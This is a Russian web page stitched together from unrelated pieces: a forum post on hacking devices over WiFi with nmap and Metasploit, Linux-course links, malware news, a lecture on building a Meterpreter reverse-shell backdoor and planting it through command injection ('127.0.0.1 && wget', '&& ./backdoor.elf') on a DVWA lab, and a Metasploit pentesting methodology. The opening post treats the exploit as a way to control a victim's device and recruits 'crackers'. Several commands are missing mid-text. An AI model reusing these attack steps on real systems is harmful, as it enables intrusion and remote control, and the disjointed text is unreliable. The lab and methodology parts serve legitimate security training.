Как запустить websploit kali linux

Обновлено: 01.07.2024

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данной статье мы рассмотрим способ взлома устройств через WiFi сеть при помощи эксплоитов. Эксплойт- это программа, при установке которой вы сможете удалённо управлять устройством жертвы. Вы сможете копировать, удалять, изменять файлы, а так же проводить махинации с самой системой, например как её выключение, перезагрузка и т.п. Фактически Exploits- это те же самые RAT-вирусы дающие полный контроль над системой машины. Передаются данные эксплоиты при помощи WiFi через открытые порты в машине жертвы.

Мы рассмотрим один из множества примеров взлома устройств при помощи эксплоитов.

Приступим к данной махинации.

В основном при совершении данной атаки используется связка двух программ: nmap+metasploit.

1.Nmap- выявляет в сети устройства, а так же предоставляет информацию об открытых портах.

2.Metasploit- собственно основа данного метода при помощи которой вы будете заражать эксплоитами машину-цель.

(При помощи данной команды мы узнаем открытые порты данной машины через которые будут проникать эксплоиты)

(В открывшемся окне metasploit:)

msf>search vsftpd (<-- указываете данную программу, она будет показана в nmap напротив одного из открытых портов под таблицей "VERSIONS")

. Если программа найдёт данный эксплоит, тогда выведится строка в которой будет путь к файлу.

msf>use exploit/unix/ftp/vsftpd (<--путь к файлу)

msf exploit(vsftpd)>show options

. Строка напротив RHOST будет пуста и в неё надо будет вписать IP-жертвы.

msf exploit(vsftpd)>set RHOST 192.168.1.4 (<--IP-жертвы)

msf exploit(vsftpd)>exploit (<-- Запуск программы)

В итоге, если нашлись сессии (sessions) вас автоматически подключит к удалённому доступу.

Можете воспользоваться командой help, чтобы узнать все функции.

Ещё есть иной способ искать нужные эксплоиты по ОС:

Так же можно упомянуть о таких программах как TheFatRat и Websploit. Их нет в оригинальной сборке Kali, так что придётся их докачивать отдельно. Давайте разберём, что представляют собой данные программы.

1) TheFatRat- это программа создания RAT-вируса или же Эксплоитов.

2) Websploit- многофункциональная программа для нахождения уязвимостей в сайтах, заражении устройств в WiFi сети эксплоитами и проведении MITM атак.

1) Установка TheFatRat:

2) Установка Websploit:

Далее вы уже можете сами понять что и как действовать, если обладаете достаточными знаниями английского языка, т.к. программы полностью автоматизированы. Если же вы плохо знаете английский, тогда можете посмотреть в YouTube любую инструкцию связанную с данной программой.

На этой весёлой ноте в принципе можно уже закончить обучение. НО, попрошу вас заметить, что недавно мы создали сообщество связанное с Linux'ом/Хакерством/Крэкерством в ВК. Нам нужны люди, разбирающиеся хорошо в Kali Linux (либо других дистрибутивах для пентестинга), знающие методы и подходы различных способов Крэкерства/Хакерства. Если вы один из таких людей, можете присоединится к нам. В данном сообществе стоит главное правило: "Всегда Делиться Информацией". Это правило относится совершенно ко всем членам нашего общества. Так что как и мы, так и вы найдёте много чего полезного в сфере данной тематики. Чтобы присоединится к нашему коллективу, напишите мне в ВК, я обязательно отвечу.

GNU/Linux

711 постов 13.2K подписчиков

Правила сообщества

Все дистрибутивы хороши.

Ни объяснения матчасти про эксплоиты и т.д., почему порты могут быть открыты, что это вообще такое и почему если порт открыт, не стоит сразу надеяться на взлом, нет даже объяснения того, как работают программы и что значат все эти "магические" символы. Вот здесь, например:

можно было объяснить, зачем эти опции нужны, да, нормальный линуксоид откроет man и сам найдёт, но Вы ж не для профи статьи пишите.

И, процитирую сам себя:

Ты бы хоть научился картинки в середину поста вставлять, крэкер, блять. (с) Я

нихуя не понял,ну и ладно.

Нашёл подшивку хакера за 90лохматый год?

И причём здесь сообщество линупса? В иб не пущают мамкиного хацкера?

К тебе как в комменты не зайду, всегда хейтеров пачка сидит =D

Изучаем Администрирование Инфраструктуры 01. Как устроена инфраструктура

Это начало курса по администрированию инфраструктуры. Здесь мы разберём всё что полезно понимать системному администратору - от поднятия инфрастуктуры с нуля до настройки различных отказоустойчивых сетевых сервисов. Данный курс является продолжением курса "Основы GNU/Linux" и требует понимания многих тем, разобранных там.

Особенностью курса является то, что вся наша инфраструктура будет строиться на операционных системах семейства GNU/Linux. Реальная инфрастуктура зачастую состоит из множества готовых проприетарных решений, я же буду акцентировать внимание не на инструментах, а на задачах администратора. Т.е. мы научимся практикам, которые применимы везде, независимо от программного обеспечения. И тем не менее, умение работать с опенсорсными решениями также будет вам полезно.

И первая тема у нас - Как устроена инфраструктура.

Изучаем GNU/Linux часть 64. Про сертификацию RHCSA

Это последняя тема касательно подготовки к RHCSA. Хотя курс основ будет продолжаться, но теперь не осталось тем связанных с сертификацией и это своего рода логический финал. О будущих планах расскажу в ближайшее время. Спасибо пикабушникам за то что поддержали инициативу, без вас, возможно, всего этого и не было бы!

Все темы доступны по нижеуказанным ссылкам.

Изучаем GNU/Linux часть 63. Работа с podman

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Научимся работать с контейнерами с помощью podman

Изучаем GNU/Linux часть 62. Основы контейнеризации

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Обсудим, что такое контейнеризация и зачем она нужна.

Изучаем GNU/Linux часть 61. Глоббинг и регулярные выражения

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Про глоббинг, регулярные выражения, grep, sed и awk.

Изучаем GNU/Linux часть 60. Веб-интерфейс - Cockpit

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Научимся работать с Cockpit

Изучаем GNU/Linux часть 59. Автоматическое монтирование - Autofs

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Настроим freeipa клиент и autofs

Изучаем GNU/Linux часть 58. Сетевые файловые системы - SMB

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Научимся работать с SMB

Изучаем GNU/Linux часть 57. Сетевые файловые системы - NFS

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Научимся работать с NFS

Изучаем GNU/Linux часть 56. Передача файлов по сети

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые - я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что - Стоит ли делать курс по RHCSA?

Научимся работать с scp, sftp и rsync



Боты FreakOut атакуют Linux-устройства через уязвимости

Новый Linux-зловред FreakOut приобщает зараженное устройство к ботнету, способному проводить DDoS-атаки и добывать Monero за счет мощностей своих жертв. Вредоносная программа проникает в систему посредством эксплуатации критических уязвимостей, для которых уже выпущены патчи.

Первые атаки FreakOut были обнаружены 8 января. За неполную неделю эксперты Check Point Software Technologies насчитали свыше 380 попыток эксплойта у своих клиентов — в основном в США (27%) и странах Западной Европы (24%). Чаще прочих зловред атаковал финансовые организации, госструктуры и медицинские учреждения.

Установлено, что для доставки новых ботов используются три уязвимости, позволяющие удаленно выполнить вредоносный код (все — 9,8 балла по CVSS):

CVE-2020-28188 — возможность внедрения команд в TOS, операционной системе от вендора сетевых накопителей TerraMaster;

CVE-2021-3007 — десериализация недоверенных данных в Zend Framework, популярном наборе библиотек для создания веб-приложений;

CVE-2020-7961 — десериализация недоверенных данных в Liferay Portal, CMS-системе с открытым исходным кодом, используемой для создания сайтов и порталов.

При успешной отработке эксплойта в систему со стороннего сервера загружается Python-скрипт — IRC-бот, обладающий широкими возможностями. Он способен по команде выполнять сканирование портов, собирать информацию, генерировать и отправлять пакеты данных, проводить анализ сети, создавать и нацеливать DDoS-поток типа flood, добывать криптовалюту с помощью майнера XMRig. Зловред также умеет распространяться на другие устройства по сети и атаковать мишени за ее пределами, используя все те же эксплойты.

Адрес командного сервера FreakOut жестко прописан в его коде. На этом сервере эксперты обнаружили записи, свидетельствующие о взломе 185 Linux-устройств.

Компания TerraMaster собиралась пропатчить TOS, выпустив версию 4.2.07 — она вышла в начале прошлого месяца. Обновление для Liferay Portal (7.2.1) тоже уже доступно. Проект Zend Framework больше не поддерживается, пользователям предлагается установить патч, созданный участниками Laminas Project.

Эксперты Check Point также рекомендуют принять дополнительные меры защиты:

Проверить Linux-устройства на наличие других уязвимостей и предельно обновить весь софт.

Использовать систему класса IPS для предотвращения эксплойтов.

Конечные устройства снабдить антивирусами или подписаться на услуги расширенной защиты, работающей на таком уровне.

Неизвестный хакер сумел установить Linux на бортовой компьютер Tesla Model 3

Trsohmers внедрил SSH и через интерфейс CLI обратился непосредственно к Ubuntu, используя обычную командную строку. Ему удалось без проблем загрузить рабочий стол Xfce, подключиться к Интернету, открыть YouTube и посмотреть потоковое видео. При помощи команды htop хакер показал зрителям своего обзорного ролика процессы, запущенные в системе. Командой cpuinfo вывел список оборудования, которое в ней смонтировано.

Trsohmers не исключает, что после такого взлома мог бы реализовать и некие более одиозные сценарии, но не хочет этого делать. Он и так не уверен, что в Tesla проигнорируют произошедшее и не захотят подать на него в суд. Взлом есть взлом, пусть и без корыстных целей. Techcult

В этой лекции Вы научитесь создавать бэкдор, с помощью которого Вы сможете получить шелл Meterpreter, который Вы будете использовать вместе с Metasploit. Вместо обычного шелла netcat-a, Вы получите более продвинутый шелл meterpreter-a. Должен сказать, что если Вы учили все, о чем мы говорили ранее, то Вы поймете все, что я Вам объясню и покажу. Но если по какой-либо причине тема покажется Вам слишком сложной, не беспокойтесь об этом, так как когда Вы будете переходить на более продвинутый материал, то там будет затронута данная тематика.

Я создам исполняемый файл, который позволит мне использовать шелл meterpreter-a, и для этого я воспользуюсь скриптом сервиса msfpc, который работает на базе msfvenom. Metasploit venom – это инструмент, с помощью которого можно создавать пэйлоады, но сейчас мы будем рассматривать msfpc, который гораздо проще в использовании, нежели msfvenom. Если мы введем команду «msfpc -h», то увидим огромное количество различных типов пэйлоадов:

Я могу создавать пэйлоады, которые будут влиять на машины на Windows, aspx файлы, или powershell, а также линукс .elf и т.д.

Скопируем шаблон для заполнения в самом верху вывода команды, и вставим в консоль для постепенного заполнения:

Удаляем последние два параметра и в третьем оставляем TCP. После этого мне нужно выбрать параметр STAGED или STAGELESS. Что это такое? STAGELESS пэйлоад более самостоятелен, так как сам запускается, исполняется, и внутри у него есть весь необходимый функционал. А вот STAGED-пэйлоад разделен на несколько частей. Сначала выполняется первая часть, а затем вторая. На самом деле я удалю этот параметр и Вам не стоит о нем сейчас беспокоиться.

Для нас беспокойным будет следующее; а именно, какой шелл мы будем использовать. BIND-SHELL или REVERSE-SHELL. Мы уже знаем разницу между ними, и для нас лучший вариант – это использование обратного шелла.

Затем у меня есть выбор, хочу ли я, чтобы это был пэйлоад Metasploit или команда, которую я хочу запустить. Я могу выбрать опцию CMD, чтобы затем выбрать команду, которую я хочу запустить. Или же я могу выбрать пэйлоад Metasploit, чтобы потом работать в шелле meterpreter-a. Благодаря последнему пэйлоаду, у меня будет больше возможностей, и я выбираю опцию MSF.

Далее мне нужно выбрать порт – это 4444.

После этого мне нужно выбрать айпи-адрес, и в данном случае это будет айпишник моей машины на Kali Linux, потому что это обратный шелл. Это 192.168.119.128.

И в конце, а вернее в начале, мне нужно выбрать тип пэйлоада, который я хочу сгенерировать. Другими словами, на какой системе я буду его запускать, и в каком приложении. Я хочу, чтобы это был пэйлоад для Линукса.

Запись будет иметь вид:

Жмем «Enter», и даем инструменту творить магию:

Обратите внимание на строку CMD и команду, которую я бы вводил, используя msfvenom, но это не пришлось делать, так как есть опция CMD, и за меня была проделана вся работа.

В итоге мы создали исполняемый файл с расширением «.elf». В дополнении ко всему у нас создается скрипт Metasploit:

Когда я его запущу, то будет запущен Metasploit со всеми параметрами. Теперь я могу запустить этот скрипт. Все, что мне нужно, так это скопировать эту строку с параметрами, и вставить в новое окно терминала:

Он ждет подключение от пэйлоада meterpreter.

Мне нужно загрузить этот исполняемый файл, а затем запустить его на системе, на Линуксе. Для этого я хотел бы познакомить Вас с уязвимостью веб-приложений, для разнообразия. Мы рассмотрим уязвимость выполнения команд (Command Execution). Уязвимость выполнения команд, как следует из имени, позволяет нам запускать и выполнять команды на машине цели, без необходимости загружать php-шелл. Мы можем сразу выполнять команды в системе. Такое можно проверить в приложениях, которые позволяют проверить пинг на сайте, и эти значения отображаются на самой странице. Если эти функции настроены неправильно, то Вы сможете комбинировать команды. Обычно ограничиваются типы запускаемых команд. Давайте предположим, что есть веб-сайт, который позволяет проверить пинг других веб-сайтов. Этот веб-сайт в реальности позволяет запрещать все, кроме команды ping, и не разрешать ничего другого, но если неправильно его настроить, то Вы можете запустить более одной команды, и это даст Вам доступ к функционалу операционной системы, на которой хостится этот веб-сайт. Давайте я покажу Вам, что я имею ввиду на сайте DVWA:

И если Вы погуглите, то можете встретить аналогичные сайты, с подобным функционалом. Если я введу, например локальный айпи-адрес, то на сайте отобразится время на выполнение команды:

Что произойдет, если я попытаюсь объединить его с другой командой. Введем наш локальный айпи-адрес и добавим команду pwd, перед которой будут стоять два амперсанда:

В выводе я получаю текущую директорию (выделено салатовым в самом низу). Но самое важное то, что я запустил не одну команду, а две, что очень хорошо для атакующего, т.е для нас.

Давайте проверим, запущен ли wget в этой системе. Для этого пишу команду: «127.0.0.1 && wget -h»:

И к счастью для меня «wget» был запущен. Все, что мне остается, так это использовать «wget», чтобы подключиться к Kali и скачать .elf файл.

Перед этим мне нужно настроить нашу машину на Kali качестве веб-сервера и поместить этот «.elf» файл в директорию, чтобы я мог его скачать через wget на машину цели. Я копирую данный файл в директорию /var/ www/html. Команда будет выглядеть как: «cp linux-meterpreter-staged-reverse-tcp-4444.elf /var/www/html/backdoor.elf»:

Далее я запускаю сервер Apache2, с помощью команды «service apache2 start»:

Давайте проверим, прошла ли загрузка. Запускаем команду «ls»:

Отлично. Я смог загрузить файл с Кали Линукс на машину Metasploitable2. Итак, перед запуском файла нужно сделать его исполняемым. Это делается с помощью команды «chmod +x backdoor.elf», и если все прошло корректно, то мы увидим х напротив файла бэкдора:

Последний шаг. Запуск файла. Это делается с помощью команды: «192.168.119.140 && ./backdoor.elf»:

Переходим в терминал, и у нас есть открытая сессия:

Чтобы взаимодействовать с сессией, нужно ввести команду «sessions –i 1», где I значит – interact (взаимодействие):

Готово. Теперь у меня есть шелл meterpreter, который позволяет мне взаимодействовать с системой на Metasploitable2. Например, можно выполнить команду «sysinfo»:

Для того, чтобы перейти в стандартный терминал линукс, нужно ввести команду «shell»:

Вот, собственно и все. Таким образом можно запустить бэкдор, который даст нам доступ к шеллу meterpreter, и захватить шелл используя Metasploit Framework.

Конечно, для того, чтобы запустить бэкдор, мне понадобилось использовать уязвимость веб-приложения, скачать исполняемый файл на машину, и запустить его на этой машине. Это всего лишь один из возможных способов.

Редко кто из экспертов, специализирующихся на тестировании защищенности, сталкивался с ситуацией, когда не смог полностью скомпрометировать сеть в ходе внутреннего тестирования на проникновение. Причем причины успехов этичных хакеров банальны: слабые пароли, отсутствие критичных обновлений безопасности, ошибки конфигурации. Возникает вопрос: если причины незащищенности такие тривиальные, можно ли разработать перечень ключевых проверок, которые мог бы провести системный администратор самостоятельно и есть ли единый инструмент, позволяющий это реализовать? Попробуем разобраться.

В качестве инструмента мы выберем популярный у этичных хакеров Metasploit Framework, который можно установить самостоятельно, а можно уже воспользоваться тем, что есть в составе комплекса «Сканер-ВС» или Kali Linux. Сразу отметим, что в данной статье мы не будем фокусироваться на тестировании безопасности веб-приложений, так как это является отдельным направлением тестирования.

Прежде чем погружаться в решение технических задач, надо разобраться, а что может заинтересовать потенциальных злоумышленников, и как они будут этого добиваться.

Информация, интересующая злоумышленников

Киберзлоумышленники, как правило, руководствуются такими мотивами как непосредственный заработок на успешном взломе (кража финансовых средств, вымогательство, выполнения заказа для заинтересованной стороны) либо собственное любопытство и проверка своих возможностей. Целью может быть все, что позволит либо украсть, либо заработать. Помимо любой системы, используемой организацией, целью могут быть папки на файловых серверах, а также документы на рабочих станциях пользователей.

Зоны повышенного риска

Основными причинами того, что кто-то не поставил обновление безопасности или оставил пароль по умолчанию, является отсутствие ответственного сотрудника и/или надлежащего контроля со стороны руководства.

Исходя из этих причин, можно обозначить следующие болевые точки, которые подтверждаются нашей практикой проведения тестов на проникновение.

- Системы, отданные на поддержку сторонним организациям. Как правило, это бухгалтерские, охранные, технологические системы. Подрядчики не заботятся об их безопасности, так как это не их сфера ответственности, а заказчика. Специалисты заказчика в свою очередь любят самоустраняться ввиду слабого понимания технологического процесса.

- Среды для тестирования и разработки. Так как данные системы не боевые, то их администрирование часто отдают на откуп разработчикам, которые могут внести уязвимости.

- Условно изолированные системы. Если сеть физически изолирована и не имеет выхода в интернет, то «ответственные» специалисты могут решить, что не имеет смысла устанавливать антивирусное ПО и другие средства защиты, ну и конечно, обновлять тоже ничего не стоит.

- Общие сетевые папки. Файловые серверы, «расшаренные» папки на серверах и рабочих станциях. В таких местах легко найти файлы резервных копий, скрипты с учетными записями и паролями, журналы систем.

- Критичные элементы ИТ-инфраструктуры. Контроллер домена содержит базу учетных записей, а многие системы поддерживают авторизацию по доменной учетной записи. Соответственно, контроллер домена – цель номер один для любого злоумышленника в Windows-сети. Серверы баз данных также являются первоочередными целями хакеров.

- Устаревшее оборудование. Отношение ИТ-специалистов к нему выражается фразой: "Работает и лучше его не трогать". Соответственно, вероятность встретить в нем интересные уязвимости довольно высока.

Базовый алгоритм работы с Metasploit Framework

Так как в качестве инструмента для проведения тестирования защищенности мы выбрали Metasploit Framework, то необходимо привести базовый алгоритм работы с модулями, входящими в его состав.

Работа с модулем состоит из следующих шагов:

- Поиск подходящего модуля с помощью команды search или Google.

- Выбор модуля с помощью команды use.

- Просмотр настроек выбранного модуля с помощью команд show options (продвинутые настройки — show advanced).

- Установка конкретной опции с помощью команды set. Самыми часто задаваемыми опциями являются RHOST и RHOSTS. В первом случае можно задать только один адрес цели, а во втором – множество.

- Установка подробного вывода с помощью команды set verbose true (если любопытно знать, что происходит).

- Запуск модуля с помощью команды run.

Методология тестирования защищенности

Тестирование защищенности информационных систем зачастую представляет собой творческий процесс, который тем не менее можно и нужно структурировать, чтобы получать сопоставимые и полные результаты тестирования.

Неплохое описание методологий тестирования защищенности приводится в следующих источниках:

Рассмотрим следующие этапы тестирования защищенности, присутствующие в практически любом проекте по тестированию на проникновение:

- Постановка задачи

- Сбор информации и поиск целей

- Поиск уязвимостей

- Эксплуатация и проведение атак

- Расширение зоны влияния и эскалация привилегий

- Разработка отчета

Этап 1. Постановка задачи

Тестирование защищенности любой ИТ-инфраструктуры начинается с постановки задачи. В нашем случае мы ограничимся поиском максимального количества реальных уязвимостей, которые могут быть проэксплуатированы потенциальными злоумышленниками, имеющими физический доступ к компьютерной сети организации.

Для демонстрации работы некоторых модулей в статье будут приводиться результаты их запуска против такой учебной цели, как Metasploitable 2. Metasploitable 2 представляет собой виртуальную Linux-машину, содержащую массу уязвимых сервисов. Является стандартом де-факто для обучения начинающих специалистов по тестированию защищенности.

Этап 2. Сбор информации и поиск целей

Для проведения тестирования защищенности специалистам предоставляют доступ в сеть предприятия. В ходе предварительного сбора проводится сканирование узлов, определяются имена компьютеров, обнаруживаются общедоступные сетевые папки, критичные ресурсы.

Сканирование портов можно провести с помощью команды db_nmap – утилиты-«обертки» для nmap в Metasploit Framework, которая позволяет сохранять результаты сканирования в базу данных.

Необходимо помнить, что если мы явно не задаем диапазон портов, то будет просканировано 1000 самых распространенных портов, если укажем ключ -F, то 100, а если -p-, то все 65535.

Из результатов сканирования портов мы можем узнать не только какие сетевые порты открыты, но и версии служб, если использовали ключ -sV, а также предположительную версию операционной систем (ключ -О).

После завершения сканирования сети имеет смысл выгрузить данные из базы Metasploit с помощью команды db_export и импортировать получившийся xml-файл в MS Excel или LibreOffice Calc. В дальнейшем данный файл можно использовать для поиска узлов с определенными портами и вести рабочие заметки с результатами тестирования каждого узла.

Поиск общедоступных сетевых папок

Как мы уже рассмотрели выше, в общедоступных сетевых папках может быть масса полезной для злоумышленника информации. Имеет смысл искать данные папки как с анонимной учетной записью (пустой логин/пустой пароль), так и с учетной записью обычного пользователя.

Для поиска SMB-ресурсов необходимо воспользоваться модулем auxiliary/scanner/smb/smb_enumshares, а для NFS: auxiliary/scanner/nfs/nfsmount.

Поиск СУБД

Для поиска СУБД MS SQL имеет смысл использовать модуль auxiliary/scanner/mssql/mssql_ping, так как он позволяет не только обнаружить серверы СУБД по открытому UDP порту 1434, но и определить TCP-порт, по которому база данных ждет подключения.

Определение имен NetBIOS

Зачастую полезно определить имена NetBIOS, так как в них тоже может содержаться полезная информация (например, к какой системе относится тот или иной узел). Для этого можно воспользоваться модулем auxiliary/scanner/netbios/nbname.

Этап 3. Поиск уязвимостей

Сначала рассмотрим основные методы выявления уязвимостей, которые представлены в следующей таблице:

Запуск эксплойта против сетевого сервиса без предварительного анализа его соответствия данной службе.

Из данного перечня в Metasploit Framework имеются модули для реализации методов «Попытка эксплуатации», «Фаззинг» и частично «Определение уязвимостей по версии продукта».

«Определение уязвимостей по версии продукта» полноценно не реализовано в Metasploit Framework, так как для автоматизированного выявления потенциальных уязвимостей в первую очередь используются сканеры уязвимостей. Тем не менее стоит отметить, что некоторые модули эксплуатации в Metasploit Framework поддерживают метод check, который можно использовать для определения наличия уязвимости до ее эксплуатации.

В случае, если под рукой нет сканера уязвимостей наподобие того, что есть в составе «Сканер-ВС», который может за десятки минут прогнать около 60 тыс. проверок, в том числе и для отечественных решений и средств защиты информации, то придется проводить анализ вручную.

Для ручного анализа уязвимостей подойдут данные о версиях сетевых сервисов, полученные на предыдущем этапе в ходе сканирования портов. Специалист по тестированию защищенности, формируя поисковые запросы Google вида «сервис версия» +vulnerability +exploit, находит страницы с описанием уязвимостей и эксплойтов.

Известные базы данных уязвимостей:

Отдельно необходимо отметить, что ФСТЭК России ведет регулярно пополняемый банк данных угроз безопасности информации.

Например, проведя анализ результаты сканирования портов Metasploitable 2, мы можем обнаружить, что на 21-м порту ждет подключений Very Secure FTP Daemon (VSFTPD) версии 2.3.4. Простой поиск в Google информации о наличии уязвимостей в данной версии FTP-сервера приведет к тому, что мы узнаем, что какой-то весельчак внедрил закладку, получившую название «smiley face backdoor». Принцип использования программной закладки прост: в ходе авторизации в имени пользователя нужно использовать смайлик ":)", после чего на удаленной машине откроется порт 6200 с командной оболочкой с правами администратора. Вводимые имя пользователя и пароль могут быть любыми.

Этап 4. Эксплуатация и проведение атак

Для эксплуатации уязвимостей в сетевых сервисах и прикладном ПО используются эксплойты из раздела exploit Metasploit Framework. На текущий момент в Metasploit Framework количество готовых к использованию эксплойтов уже приближается к двум тысячам.

Подходящие эксплойты можно найти с помощью команды search по коду CVE, названию или версии сервиса (например, search vsftpd).

При эксплуатации уязвимости задается так называемая полезная нагрузка (payload). Полезной нагрузкой называется код, который запускается на скомпрометированной машине. В Metasploit Framework имеются различные полезные нагрузки: удаленная командная строка, создание учетной записи, загрузка системы удаленного администрирования и т.п. Зачастую удобнее всего пользоваться именно командной строкой. Причем в Metasploit Framework имеется динамически расширяемая полезная нагрузка – Meterpreter, но она заслуживает отдельной статьи.

Продолжая разбор примера с vsftpd, запустим найденный эксплойт и получим удаленный доступ к командной строке с правами администратора.

Для данного эксплойта только один вариант полезной нагрузки, который и используется по умолчанию:

Самой опасной атакой на протяжении десятилетий остается подбор паролей. Metasploit Framework содержит множество модулей, предназначенных для проведения подобных атак. В следующей таблице представлены модули, с которыми чаще всего приходится сталкиваться в ходе тестирования защищенности.

Полный список аналогичных модулей Metasploit Framework можно получить, набрав команду search login.

Необходимо отметить, что большинство модулей требует задания списка учетных записей и проверяемых паролей, но некоторые уже содержат готовые списки значений по умолчанию, которыми целесообразно воспользоваться.

Давайте подберем пароли по умолчанию к СУБД PostgreSQL и сервер приложений Apache Tomcat, установленным на Metasploitable 2:

В Metasploit Framework имеются модули для проведения специфических компьютерных атак. В настоящей статье ограничимся рассмотрением нескольких самых распространенных.

В ходе данной атаки злоумышленник пытается «испортить» (to poison — отравить) ARP-таблицы двух узлов, трафик между которыми он хочет перехватывать. Зачастую атака проводится против рабочей станции определенного пользователя (системного администратора, главного бухгалтера и т.п.) и контроллера домена или маршрутизатора. После «порчи» ARP-таблиц оба узла-жертвы направляют сетевые пакеты друг другу через компьютер злоумышленника. Злоумышленник, запустив сниффер, перехватывает интересующие его данные, например, сессии аутентификации с хешами паролей.

Для осуществления атаки arp-poisoning в Metasploit Framework можно воспользоваться модулем:

auxiliary/spoof/arp/arp_poisoning.

Особенностью реализации протокола NTLM является то, что для успешной авторизации не требуется знать пароль, а достаточно лишь иметь хеш пароля и имя учетной записи. Данной уязвимости может быть подвержена любая операционная система, в которой используется протокол NTLM.

Атаку pass-the-hash можно провести с помощью модуля exploit/windows/smb/psexec.

В результате данной фазы тестирования защищенности мы имеем перечень уязвимостей, которые реально могут быть проэксплуатированы злоумышленниками, причем удаленно. В качестве результата запуска эксплойтов и проведения атак у нас имеется доступ к различным системам, а также информация о скомпрометированных учетных записях.

Важное примечание.

Запуск эксплойтов легко может привести к недоступности сервиса или целого сетевого узла. Для минимизации негативных последствий подобных тестов специалисты по тестированию защищенности:

- проводят тестирование в нерабочее время;

- проводят тестирование на идентичных тестовых серверах;

- согласовывают выбор целей с заказчиком (например, выбираются рабочие станции некритичных сотрудников);

- запускают опасные проверки, предупредив ответственных администраторов.

В качестве доказательств успешного проникновения специалисты по тестированию защищенности собирают скриншоты, подтверждающие наличие доступа.

Этап 5. Расширение зоны влияния и эскалация привилегий

Зачастую наличие доступа к какой-либо системе позволяет расширить его на другие системы. Иногда возможна и эскалация привилегий, позволяющая обычному пользователю стать администратором.

Рассмотрим две типовые ситуации, знание которых облегчает проведение тестирования защищенности.

Пользователи, использующие одинаковые пароли

Пользователи любят использовать одинаковые пароли в различных системах, поэтому целесообразно проверять однажды подобранные пары логин: пароль во всех доступных системах.

ИТ-специалисты, забывающие удалить из тестовой среды критичные данные

В крупных организациях у серьезных систем, как правило, имеется тестовая среда, на которой отрабатываются изменения, обучаются пользователи и т.п. Тестовые среды очень часто создаются путем восстановления из резервных копий боевых сред, при этом, так как они являются тестовыми, то не всегда уделяется должное внимание вопросам информационной безопасности. Так, например, могут создать учетную запись администратора с легко угадываемым паролем либо не установить критичные обновления операционной системы. Специалисты по тестированию защищенности, получив доступ к тестовой среде, выгружают данные пользователей (логины/хеши паролей), которые в основной своей массе соответствуют тем, что используются в боевой системе.

Модули постэксплуатации в Metasploit Framework

В Metasploit Framework имеется набор так называемых постэксплуатационных модулей, позволяющих решать следующие задачи для расширения доступа и повышения привилегий:

- поиск подходящих локальных эксплойтов (post/multi/recon/local_exploit_suggester);

- запуск кейлоггера (post/windows/capture/keylog_recorder);

- сбор учетных записей и хешей (post/windows/gather/credentials/credential_collector) и др.

В результате после выполнения данного шага специалисты по тестированию защищенности получают максимальный доступ, а также выявляют реальные локальные уязвимости.

Этап 6. Разработка отчета

Если результаты тестирования защищенности интересуют не только самого системного администратора, то имеет смысл подготовить качественный отчет.

Основной составляющей отчета является информация об уязвимостях, которая, как правило, представляется в следующем структурированном виде:

- обнаружение – информация о названии уязвимости, ее кодах, перечень узлов, подверженных ей.

- эксплуатация – скриншоты и журналы, демонстрирующие эксплуатацию уязвимости;

- риск – к чему может привести эксплуатация уязвимости;

- рекомендации – рекомендации технического и организационного характера по устранению уязвимости.

В Metasploit Framework отсутствует функционал по генерации отчетов по тестированию защищенности, и отчет придется разрабатывать самостоятельно.

С шаблоном отчета и нюансами его разработки можно познакомиться в статье Отчет по пентесту: краткое руководство и шаблон.

Заключение

Мы рассмотрели применение Metasploit Framework для возможности самостоятельного применения администраторами для тестирования защищенности и убедились в доступности и эффективности данного инструмента. Большинство «болевых точек» могут быть с легкостью проверены благодаря широкому набору модулей данного фреймворка. Единственной проблемной областью применения для тестирования защищенности исключительно Metasploit Framework является необходимость проводить трудоемкий ручной поиск уязвимостей, но данная проблема может быть устранена применением сканера уязвимостей, например, из состава «Сканер-ВС».

Представляем вашему вниманию полный Гид по Kali Linux : тестирование на проникновение, книгу пригодную для использования как новичками так и уже опытными администраторами и экспертами ИБ для целей проведения аудита безопасности ИТ-инфраструктуры. Книга состоит из 8 частей, в которые входят 62 главы с подробным описанием используемых инструментов и методики тестирования.

